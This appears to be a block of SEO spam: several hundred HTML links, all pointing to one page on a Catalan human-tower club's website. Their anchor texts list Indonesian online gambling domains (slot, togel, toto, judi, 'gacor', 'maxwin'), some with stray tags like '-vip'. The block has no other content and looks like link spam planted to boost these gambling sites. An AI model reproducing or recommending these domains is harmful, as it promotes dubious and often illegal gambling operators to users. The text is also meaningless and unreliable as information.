  <a href="https://castellersdelpoblesec.cat/castellocopi/">pghoki999.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pgslotresmi.asia +</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pgslotwin77.online vip</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pgsultan678.com --</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pgwin233c.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pgzeus118.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pgslot887.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pgslotresmi.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pgslotjajan.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pragmatic883.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pragmatic818.online -gacor</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pragmatic85.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pragmaticjosbet.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pragmatichoki898.online -win</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pgslotanakslot.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pragmatic99hokia.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pragmatic878win.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pragmaticplay99.asia +</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pragmaticplay99.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pragmatic887hoki.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pragmatichoki33.online -vip</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pragmatic84.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pragmatic84.site -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pragmatichoki333.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">nusantarajaya355.online -bcr</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">nusantaragope788.online -gcr</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">nusa22win.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">nusa808.online -regis</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">nusawin55.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">nusantop355.online -link</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">nusawin11.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">nusantaraoke777.org -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">nusantaraoke788.online -gacor</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pakde77win.space -menang</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pakde345.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pakde77win.space -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">kpkjp88.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">gacorplay111.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">gacorvip111.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">garuda307win.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">garudabet778.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">garuda158.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">garudavip88.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">gacorwin2025.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">gacorwin678.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">garudawin555.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">garudamenang15.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">garudawin88.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">garudawin707.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">garudavip88.online -gacor</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">gacor668gg.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">gacor105.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">gacor02q.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">gacor667.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">gacor0222.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">gacorvip11.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">gacorspin99.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">galaxywin88.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">galaxyplay88.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">galaxyplay11 .com</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">togel666win.online -vip</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">togel905win.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">togel888jitu.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">togel805hkd.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">togel805jepe.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">togel705hkd.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">togel88vip.online -win</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">togel888hoki.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">togel888win1.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">togeljitu123.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">togelhk88.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">togelisototo.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">togel888o.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">togel888win.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">togeljitu8.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">togel777win.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">toto805win.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">toto535.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">toto121g.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">totowin108.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">toto305a.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">toto15a.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">toto206b.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">toto202win.net -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">toto705jp.com -win</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">toto121c.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">toto203win.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">toto121d.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">totojitu202.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">toto08a.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">totojitu8.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">totoslot789.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">top1toto188.com</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">toto66jepe.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">toto121h.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">toto205.live -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">toto121jp.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">arjuna308.world -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">arjuna308.online -regis-</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">arjuna818.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">arjuna998.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">ligawin308.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">ligabet303.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">luxury88.life -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">luxury131.site -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">lumba707win.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">lumba789win.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">lumba777menang.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">linktoto887.online -win</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">linkgacor787.online -win</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">linkjp308.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">linktoto99jitu.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">linkmenang909.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">linktotoslot.online -win</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">linktoto363.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">linkwin707.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">linkdewa200a.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">linkraja132.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">linkmenang888.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">linkwin308.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">link108menang.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">linkwin308.world -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">linkyukinet.online --</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">linkvip99jp.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">linkslot555.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">linkplaywin1233a.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">linkwede2025.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">linkgacor989.online -win</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">linktoto989.online -win</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">ledak383win.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">ledak338jepe.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">ledakwin88.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">ledak338vip.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">leowin88.online -vip</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">ledak338win.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">dewa887slot.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">dewa22play.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">dewa200j.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">dewi899win.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">dewa805jp.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">dewa200f.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">dewa66jepe.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">dewa11xpr.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">dewagacor881.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">dewajackpot22 .com</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">dewi808win.com -vip</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">dewi888slot.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">dewi99win.net -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">dewi300menang.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">dewi20jp.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">dewi888win.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">dewi100menang.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">dewi4dwin1.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">deposit50win.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">depositpg777.site -win-</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">depo76win.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">depo96win.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">depo30jepe.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">depo50menang.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">depo25jackpot.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">deposit808slot.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">rajawin222.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">ratu888gacor.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">ratu818win.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">rajajudi108.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">rajaplay333.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">rajawede88.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">raja132e.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">rajagacor808.net -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">rajabet818.net -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">rajawin308.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">rajacuan111.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">rajaslot50.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">rajawin308.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">rajaslot678.com -win</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">rajawin333.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">rajawin707.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">ratuslot108.net -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">ratumaxwin111.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">ratujackpot356.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">ratuwin99.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">ratujackpot99.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">megahoki887.online -win</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">megawahjaya788.online -vvip</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">megawin383.online -vip</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">megagcr788.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">megagcr355.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">megawin100b.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">maxwinslot111.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">maxwinjaya355.online -vvip</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">maxwin885.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">maxwinpch303.site -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">maxwin303wina.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">maxwinplay99.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">maxwintop305a.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">maxwinoke308.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">maxwin876.store -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">maxwingcr788.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">maxwingcr355.online -oke</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">maxwinoke501.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">maxwin876.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">maxwin876.site -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">maxwinspin66.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">maxwintop118.site -win</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">maxwin131.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">maxwin131.com +</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">maxwingope355.online -link</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">maxwinplay55.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">maxwin876.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">maxwinapk355.online -sip</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">maxwintop306a.com +</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">megawin77b.com - flush</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">megawin989.online -vip</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">megawin100a.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">megaslot606.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">megawah307.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">megawin308.world -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">megawin188bb. com</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">megawah88.us -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">megamaxwin308.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">megawah308b.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">megawin77p.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">megawow77.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">megatopwin88.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mega308maxwin.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">megaoke777.org -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mega777link. com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">wisnu188win.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">winhoki919.online -vip</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">win1001link.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">win308.asia -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">winslot500.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">winhoki989.online -vip</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">winsuper777.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">wingacor805.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">winhoki55.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">winhoki789.online -vip</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">win308.world -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">winslot567.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">winslot108.net -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">winslot109.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">wdbos188.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">wdbos308.com -win-</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">wd11play.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">wdbos808 com</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">wdboss55.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">wdbos300slot.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">wdbos87.world -win</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">wdbos155.asia -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">wdbos155.store -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">wdbos308.com -win</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">wdbos808.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">wdbos28</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">wdbos308.store -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">wdbos308.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">wdbos789.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">wdbos500.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">wd99lancar.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mpo2025win.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mpo222play.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mpovip303.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mpo99win.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mpovip928.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mpowin308.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mpowin707.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mpo3303win.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mpo888slot.site -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">sgptoto49. com</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">hoki888jepe.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">hokiwin888.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">hokiwin808.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">macau308win.online -jp-</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">macau308win.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">macau202.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">macauwin707.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">macauwin707.online -vip-</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">macauwin308.world -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mahjong101.online -win</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mahjong818.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mahjongduren777.space -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mahjongglobal30.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">macauwin77.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mawartop11.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mawartogel88.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">macau188.online -top</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mawartotowin77.online -- ole777</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mawar707win.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mawar11jitu.online -vip</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mawartopwin77.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mawar66win.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mahjongwah305c.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mahjongglobal30.online - -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mahjongwin308.asia -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mahjongwin888.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mahjongwin707.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mahjongwah305b.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mahjongwin308</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mahjong baru 234 -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mahjong127win.world -777</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mahjongpw123.online --</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mahjongwah305d.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mahjongwin707.shop -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mahjongmoto.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mahjongwin308.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mahjongpch777.org -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mahjong202jepe.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situszeus108.online -win-</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situsgacor989.online -win</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situsnaga808.online -1</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situs77yukivvip.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situsdewa200juara.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situsgacor789.online -win</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situsgacor898.online -vip</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situs2025maxwin.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situszeus909.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situscun33a.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situscun33.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situswin212.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situsdewa200new.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situsdewa200hoki.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situswin308.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situswin2025.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situsbelutjp88.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situsplaywin123aa.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situsyuki77b.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situshoki808.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situstotos11.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situstoto789.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situshoki909.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situsraja132.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situsraja132resmi.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situstoto363.online -win</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situstoto989.online -win</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situstotowin108.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situsdewa200baru.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">situsplaywin1233c.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">jackpot222.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">jackpot105.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">jackpotwin22.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">jackpot61.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">jackpotwin356.com -vip</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">jackpo669win.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">judibola88.site -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">judigame88.world -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">judislotasik.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">judislot313.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">judibola88win.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">judislot212.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">judibola805.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">judislot21.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">judislot707.online -win</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">judibola705.online -vip</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">judionlineduren777.space -77-</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">judislotpw123.online --</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">judislot138.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">juraganwin707.world -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">juraganbet308.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">juragan200.com -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">juragan699.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">juraganmaxwin.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">jaya828.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">juraganwin707.website -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">jaya707win.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">jayawin707.online +</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">jayawin308.online -</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">jaya818win.online -</a>
